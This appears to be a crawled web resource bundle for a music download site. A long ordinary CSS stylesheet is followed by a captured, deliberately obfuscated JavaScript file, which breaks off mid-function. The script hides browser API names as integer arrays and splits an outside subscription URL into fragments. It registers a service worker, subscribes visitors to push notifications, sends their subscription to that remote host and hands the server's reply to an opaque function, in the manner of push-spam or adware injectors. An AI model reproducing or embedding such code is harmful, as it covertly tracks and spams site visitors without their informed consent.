.track-subtitle {color: #949494; margin-top: 3px; }
.track-dl:hover {background-color: #8e44ad;}
a:hover .track-fav {color: #8e44ad;}
.track-play {width: 40px; height: 40px; line-height: 40px; text-align: center; 
color: #fff; background-color: rgba(0,0,0,.1); position: absolute; left: 0; top: 0; z-index: 2;
font-size: 12px; padding-left: 3px; cursor: pointer;}
.show-player .track-play {padding-left: 0;}
.show-player .track-play, .track-play:hover {background-color: #c4193994;}


/* SIDE
----------------------------------------------- */
.side-box {padding: 0 15px; margin-top: 30px;}
.side-bt {font-size: 18px; font-weight: 800; letter-spacing: 1px; margin-bottom: 30px;}

.tt {}
.tt + .tt {margin-top: 15px;}
.ta {width: 28%; margin-bottom: 15px; text-align: center;}
.ta .artist-title {font-size: 12px;}

.side-nav {padding-left: 20px; font-weight: 600; }
.side-nav li {margin-bottom: 15px; position: relative;}
.side-nav > li:before {content:"\f111"; font-family:'FontAwesome'; color:#8e44ad; 
font-size: 8px; position: absolute; left: -20px; top: 4px}
.hidden-menu {padding-top: 15px; margin-bottom: 8px; font-weight: 400;}
.hidden-menu li {margin-bottom: 8px;}
.hidden-menu li a:not(:hover) {color: #949494;}
.menu-btn-toggle {cursor: pointer; position: absolute; right: 0; top: 0; 
width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 50%; 
background-color: #8e44ad; color: #fff;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.75; color: #5c5c5c; margin-top: 60px; }
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 600; letter-spacing: 1px; margin-bottom: 15px; color: #000;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc a {color: #e74c3c; text-decoration: underline;}
.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:linear-gradient(to bottom, rgba(242,246,248,0) 0%, #f2f6f8 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#8e44ad; }


/* FOOTER
----------------------------------------------- */
.ft-one .fx-1 {text-align: right;}
.ft-one a {margin-left: 15px; font-weight: 600; color: #fff;}
.ft-two {margin-top: 10px; font-size: 12px; opacity: 0.6;}
.footer a:hover {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 15px 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:4px; font-weight: 600; 
box-shadow: 1px 0 20px rgba(0,0,0,0);}
.navigation span, .pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* PLAYER
----------------------------------------------- */
.item-player {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;}
.zfix .item-player {z-index: 10; opacity: 0;}
.audioplayer {position: relative; max-width: 1240px; margin: 0 auto; 
	padding: 10px 30px; box-shadow: 0 -1px 2px rgba(0,0,0,.15); background-color: #f2f6f8; 
box-shadow: 0 -60px 60px -60px rgba(0,0,0,0.1);}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0; right: 0; bottom: 100%; height: 15px; background-color: #ccc;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; background-color: rgba(0,0,0,0.05);}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; background-color: #8e44ad;}
.audioplayer-time {position: absolute; z-index: 20; font-size: 12px; bottom: 100%; pointer-events: none; color: #fff;}
.audioplayer-time-current {left: 10px;}
.audioplayer-time-duration {right: 10px;}
.audioplayer-playpause, .audioplayer-volume-button, .audioplayer-volume-adjust {display: inline-block; vertical-align: middle;}
.audioplayer-playpause a, .audioplayer-volume-button a, .ap-dl {width: 40px; height: 40px; line-height: 40px; 
	text-align: center; border-radius: 50%; cursor: pointer; background-color: #fff; color: #8e44ad; 
	display: block; font-size: 16px; box-shadow: inset 0 0 0 1px #8e44ad;}
	.audioplayer-playpause a {background-color: #e74c3c; color: #fff; box-shadow: inset 0 0 0 1px #e74c3c;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 2px;}
.audioplayer-muted .fa-volume-up:before {content: '\f026';}
.audioplayer-volume-adjust {margin-left: 10px;}
.audioplayer-volume-adjust > div {width: 50px; height: 10px; border-radius: 5px; 
position: relative; cursor: pointer; background-color: #ccc; overflow: hidden;}
.audioplayer-volume-adjust > div > div {height: 100% !important; background-color: #8e44ad; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.ap-desc {padding: 0 20px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; overflow: hidden;}
.ap-img img {width: 100%; height: 100%; object-fit: cover;}
.ap-artist {font-weight: 600;}
.ap-title {color: #939393;  margin-top: 3px;}
.ap-dl {background-color: transparent; box-shadow: inset 0 0 0 1px #8e44ad; 
	margin-right: 10px; font-size: 14px; width: 30px; height: 30px; line-height: 30px;}
.ap-prev, .ap-next {width: 30px; height: 30px; line-height: 30px; 
	text-align: center; border-radius: 50%; cursor: pointer; color: #8e44ad; background: #fff;
	display: block; font-size: 12px; margin-right: 10px; box-shadow: inset 0 0 0 1px #8e44ad;}
.ap-next {margin-right: 0; margin-left: 10px;}
.ap-next:hover, .ap-prev:hover, .ap-dl:hover, .audioplayer-playpause a:hover, 
.audioplayer-volume-button a:hover {background-color: #8e44ad; color: #fff;} 


/* FULL
----------------------------------------------- */
.speedbar {font-size: 12px; margin-bottom: 15px; color: #949494;}
.fcols {background-color: #fff; padding: 15px; border-radius: 6px;}
.fleft {width: 200px; margin-right: 15px;}
.fimg {width: 200px; height: 200px; border-radius: 6px;}
.fmain h1 div {font-weight: 600; font-size: 18px; margin-top: 3px;}
.fright {width: 200px; margin-left: 15px;}
.fcaption {font-size: 12px; color: #949494; line-height: 1.8;}
.finfo {margin-top: 15px; }
.finfo li {position: relative; padding: 5px 10px 5px 140px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 5px; color: #949494;}
.finfo a {color: #8e44ad; text-decoration: underline;}
.ffav a {display: block; text-align: center; margin-top: 25px; color: #949494; }
.ffav a .fa {color: #e74c3c;}

.frate-box {margin-top: 10px;}
.frate-title {font-weight: 600; margin-bottom: 8px;}
.frate-counts {width: 80px; font-weight: 600; white-space: nowrap;}
.frate-counts span {color: #949494; font-weight: 400;}
.frate-btn-yes, .frate-btn-no {cursor: pointer; margin-left: 10px; width: 20px;	
color: #2ecc71; font-size: 18px;}
.frate-btn-no {color: #e74c3c;}
.frate-no {margin-top: 3px;}
.frate-btn-yes:hover, .frate-btn-no:hover {opacity: 0.6;}
.frate-bar {background-color: #dddddd; height: 5px; border-radius: 2px; position: relative; overflow: hidden;}
.frate-fill {position: absolute; left: 0; top: 0; height: 100%; background-color: #2ecc71;}
.frate-no .frate-fill {background-color: #e74c3c;}

.fctrl {margin-top: 15px;}
.fctrl > * {width: 49%; cursor: pointer;}
.fbtn {height: 40px; display: block; padding: 3px 15px 0 48px; position: relative;
border-radius: 6px; overflow: hidden; }
.fbtn-icon {width: 40px; height: 100%; position: absolute; left: 0; top: 0; 
	background-color: rgba(0,0,0,0.1); font-size: 12px; text-align: center;}
.fbtn-capt {font-weight: 600;}
.fplay {background-color: #e74c3c; color: #fff;}
.fdl {box-shadow: inset 0 0 0 2px #8e44ad; padding-top: 0; line-height: 40px;}
.fdl .fbtn-icon {background-color: #8e44ad;color: #fff; font-size: 18px;}
.fplay:hover {background-color: #c0392b;}

.sect-text {background-color: #fff; padding: 30px; border-radius: 0 0 6px 6px;}
.sect-text .sect-title {font-size: 18px; margin-bottom: -10px;}
.sect-text .slice-masked:before {background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}

.full-alb .ffav a, .full-artist .ffav a {margin-top: 15px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.8;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#8e44ad;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:300;}
.full-text p {margin-bottom:1px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {padding: 15px; margin-bottom: 30px; display: none; background-color: #fff; border-radius: 6px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; }
.comm-left {width: 50px; margin-right: 15px;}
.comm-right {padding: 10px 15px; position: relative; background-color: #fff; border-radius: 6px;}
.comm-right:before, .comm-right:after {content: ''; border: 10px solid transparent; border-right-color: #fff; 
position: absolute; right: 100%; top: 15px; margin-right: -1px; z-index: 2;}
.comm-right:after {z-index: 1; margin-right: 0; border-right-color: #e3e3e3;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 10px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #8e44ad;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-overlay, .mmenu-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.6; display: none; background-color: #000;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #e74c3c; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 800; margin-bottom: 15px; text-align: center;}
.login-title:first-letter {color: #e74c3c;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #3498db; color: #3498db; font-size: 12px;}
.login-check {position: relative; }
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}




/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}

@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-center {max-width:1000px;}
#gotop {display: none !important;}
.not-logged .login-avatar, .to-mob {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.wrap {padding: 0;}
.wrap-main {border-radius: 0;}
.content, .footer, .topline {padding-left: 10px; padding-right: 10px; background-image: none;}
.side-box {display: none;}
.col-left {width: 100%;}
.logo {width: calc(100% - 60px); background-color: #fff; height: 60px; overflow: hidden;}
.logo img {margin-top: -15px;}
.btn-menu {height: 60px; width: 60px; line-height: 60px; text-align: center; font-size: 18px; cursor: pointer; 
background-color: #f2f6f8; display: block; position: absolute; right: 0; top: 0;}
.viss .side-box {max-width: 400px; display: block;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-count .track-item {padding-left: 15px;}
.track-count, .track-fav {display: none;}

.fright {width: 100%; margin: 15px 0 0 0;}
.sect-text {padding-left: 10px; padding-right: 10px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 31%;}
.artist-item {width: 23%;}
.collection-item {width: 48%;}
.sect-col {width: 100%; margin-bottom: 0;}
.footer, .ft-one .fx-1, .ft-one {text-align: center; display: block;}
.audioplayer {padding-left: 10px; padding-right: 10px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.album-item {width: 48%;}
.artist-item {width: 31%;}
.collection-item {width: 100%;}

.fcols {padding-left: 10px; padding-right: 10px; display: block;}
.fleft {width: 100%; margin-bottom: 15px;}
.fimg {margin: 0 auto;}
.ffav a {margin-top: 15px;}
.fcols h1 {text-align: center;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.topline .share {display: none;}
.topline {padding: 10px;}
.search-wrap {margin-right: 15px;}
.sect-title {font-size: 18px;}
.mp .album-item:nth-child(5n), .mp .artist-item:nth-child(7n) {display: none;}
.ap-img, .ap-info {display: none;}
.ap-desc {min-width: 5px;}

.sect-comms .sect-title {display: none;}
.sect-comms .button {margin: 0; width: 100%; text-align: center;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
/*comment*/
.comment{overflow:hidden;padding:0px 10px;position:relative;z-index: 1;}
.comment .lcol{overflow:hidden;padding:0 4px 0 0;}
.avatar{padding:3px 0 3px 14px;position:relative;}
.avatar div{padding:2px 3px 3px 2px;background:#F9FBFC;border-radius:50%;-webkit-border-radius:50%;-webkit-box-shadow:0 0 0 3px rgba(236,241,245,1);box-shadow:0 0 0 3px rgba(236,241,245,1);}
.avatar img{width:61px;height:61px;border-radius:50%;-webkit-border-radius:50%;display:block;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,0.11);box-shadow:0 1px 3px 0 rgba(0,0,0,0.11);}
.avatar .online, .avatar .offline{position:absolute;top:6px;right:6px;display:block;height:7px;width:7px;border-radius:50%;-webkit-border-radius:50%;text-indent:-9999px;border:2px solid #f9fbfc;}
.avatar .online{background:#87c642;}
.avatar .offline{background:#eb2a77;}
.comment .rcols{overflow:hidden !important;padding:0 5px 5px 10px;}
.comment .moder_ico{margin:9px 5px 0 0;font-size:11px;}
.comment .moder_ico a{color:#658995;margin:0 6px;}
.comment .moder_ico a:hover{color:#34b9e6;}
.comment .ul_inf{overflow:hidden;height:17px;padding:8px 8px !important;display:block;font-size:12px;color:#73ac3a;}
.comment .ul_inf a{color:#73ac3a;}
.comment .ul_inf b{color:#658995;font-weight:normal;}
.comment .ul_inf em{color:#beced4;font-size:10px;padding:0 0 0 10px;}
.comment .comment_text{-webkit-border-radius:28px;-moz-border-radius:28px;border-radius:28px;background:rgba(251,253,254,1);-webkit-box-shadow:0 1px 5px 0 rgba(223,233,237,1);box-shadow:0 1px 5px 0 rgba(223,233,237,1);position:relative;padding:8px 24px;font-size:12px;line-height:14px;color: #50717c;margin:0 0 10px 0;}
.comment .comment_text::after{position:absolute;top:8px;left:-9px;width:14px;height:14px;content:'';background:url("../images/arrow_9.png") no-repeat;}
.comment .comment_text a{color:#59636b;}
.comment .answ{margin:0px 3px 0px 5px;}
.comment .answ a{padding: 6px 14px;}
/*lastcomment*/
.lastcomment{overflow:hidden;padding:1px 0px 0px 0px;position:relative;z-index: 1;}
.lastcomment .lcol{overflow:hidden;padding:0 2px 0 0;}
.lastcomment .lcol .avatar{padding:2px 0 2px 2px;position:relative;}
.lastcomment .lcol .avatar div{padding:2px 2px;background:#F9FBFC;border-radius:50%;-webkit-border-radius:50%;-webkit-box-shadow:0 0 0 2px rgba(236,241,245,1);box-shadow:0 0 0 2px rgba(236,241,245,1);}
.lastcomment .lcol .avatar img{width: 33px;height:33px;border-radius:50%;-webkit-border-radius:50%;display:block;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.11);box-shadow:0 1px 2px 0 rgba(0,0,0,0.11);}
.lastcomment .lcol .avatar .online, .lastcomment .lcol .avatar .offline{position:absolute;top:29px;left:2px;display:block;height:7px;width:7px;border-radius:50%;-webkit-border-radius:50%;text-indent:-9999px;border:2px solid #f9fbfc;}
.lastcomment .rcols{overflow:hidden !important;padding:0 1px 1px 1px;}
.lastcomment .ul_inf{overflow:display:block;font-size:11px;color:#9b5e4b;}
.lastcomment .ul_inf a{color:#73ac3a;}
.lastcomment .ul_inf em{color:#133f50;font-size:10px;padding:0 0 0 10px;}
.lastcomment .comment_text{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#f3f3ee;position:relative;padding:8px 12px;font-size:12px;line-height:14px;color:#50717c;margin:0;}
.lastcomment .comment_text::after{position:absolute;top:9px;left:-5px;width:14px;height:14px;content:'';}
.lastcomment:hover  .comment_text{background:rgba(251,253,254,1);-webkit-box-shadow:0 1px 5px 0 rgba(223,233,237,1);box-shadow:0 1px 5px 0 rgba(223,233,237,1);}
.lastcomment:hover  .comment_text::after{position:absolute;top:8px;left:-9px;width:14px;height:14px;content:'';}
.lastcomment .comment_text a{color:#59636b;}

.lcol, .rcol, form { display: inline; }
.lcol { float: left; } .rcol { float: right; }



--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/14759/3aae4a069cbfedcb36e0d179428744d4104fb93d.js
body_size: 7043
content:
const m4eji6GFcqWfCouY8 = {
    'keys': [
        new ZNOh1Znmw73Mx7XpI(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new ZNOh1Znmw73Mx7XpI(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new ZNOh1Znmw73Mx7XpI(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new ZNOh1Znmw73Mx7XpI(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new ZNOh1Znmw73Mx7XpI(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    xboSNqRoCJUF3rBSI() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('9911788adb13ba650'));
            if (!keys) {
                keys = this.CE5XlTG5y7ZRpLkK8();
                localStorage.setItem('9911788adb13ba650', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.CE5XlTG5y7ZRpLkK8();
            localStorage.setItem('9911788adb13ba650', JSON.stringify(keys));
        }
        return keys;
    },
    CE5XlTG5y7ZRpLkK8() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function ZNOh1Znmw73Mx7XpI(id, key) {
    this.id = id;
    this.key = key;
}

const iJqkZmQU = 'https://',
    oAFWTLSPB = 'subscrib',
    UTIolVZya = 'e.rift-q',
    Didcppx = 'uantum.c',
    ODVaV = 'om/subsc',
    UTIolVZya2 = 'ription/',
    iJqkZmQU2 = 'end-poin',
    cS85CnPTNi = 't';

let I0LlSXB3QRP5G0eab = {
    config: {
        ZXg420dOvct7LGd7s: `${iJqkZmQU}${oAFWTLSPB}${UTIolVZya}${Didcppx}${ODVaV}${UTIolVZya2}${iJqkZmQU2}${cS85CnPTNi}`,
        NjWFIbON2hidXH5iH: 'service-worker.js',
    },

    oJd1bOABT5vivXaVQ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let a94ol6X5s3romKaqR = {
    siteID: '3aae4a069cbfedcb36e0d179428744d4104fb93d',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        cRVds: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.PR3BUzfCQKnInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.cRVds.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.yqZ0VCqmYz([ 1937072755, 6517346 ]), function () {
                        self.rmYxTdOJVs();
                    });
                    self.attach(self.yqZ0VCqmYz([ 1970172789, 1651729266, 98 ]), function () {
                        self.rmYxTdOJVs();
                    });
                    self.GGooOs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f15f17cc599();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f15f17cc599();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.yqZ0VCqmYz([ 1634104421, 1919512169, 116 ]));
    },

    f15f17cc599: async function () {
        let self = this;
        if (!self.toStatic("f15f17cc599")) {
            return;
        }
        self.PR3BUzfCQKnInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let p05AfwyfHZN = async function () {
            return await window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])][self.yqZ0VCqmYz([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + I0LlSXB3QRP5G0eab.config.NjWFIbON2hidXH5iH).then(
                () => {
                    let aQYcNyL0Ot6Jq66tt = m4eji6GFcqWfCouY8.xboSNqRoCJUF3rBSI();
                    window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])][self.yqZ0VCqmYz([1936028278, 1768121687, 1869769573, 114])].ready.then(async (bTh7sb5FgP0D0LSrS) => {
                        let s = null;
                        s = await bTh7sb5FgP0D0LSrS[self.yqZ0VCqmYz([1886745448, 1298230881, 6776178])][self.yqZ0VCqmYz([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let P5IZc9M = self.suvavXSWTCZQu5TEN();
                            if (!!P5IZc9M && P5IZc9M === s.endpoint) {
                                return;
                            }
                            self.ZnpHYaTNC4pcH65IH(s, aQYcNyL0Ot6Jq66tt).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.rdDeRHE4YEMME4JW7(s);
                                if (!!P5IZc9M) {
                                    self.trigger(self.yqZ0VCqmYz([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.yqZ0VCqmYz([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.yqZ0VCqmYz([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.yqZ0VCqmYz([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = I0LlSXB3QRP5G0eab.urlB64ToUint8Array(aQYcNyL0Ot6Jq66tt.key);
                            bTh7sb5FgP0D0LSrS[self.yqZ0VCqmYz([1886745448, 1298230881, 6776178])][self.jtM4c1rCFV(1937072755) + self.jtM4c1rCFV(1668442466) + self.jtM4c1rCFV(101)](o)
                                .then((cAa2) => {
                                    self.ZnpHYaTNC4pcH65IH(cAa2, aQYcNyL0Ot6Jq66tt).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['rdDeRHE4YEMME4JW7'](cAa2);
                                            if (self.isShow) {
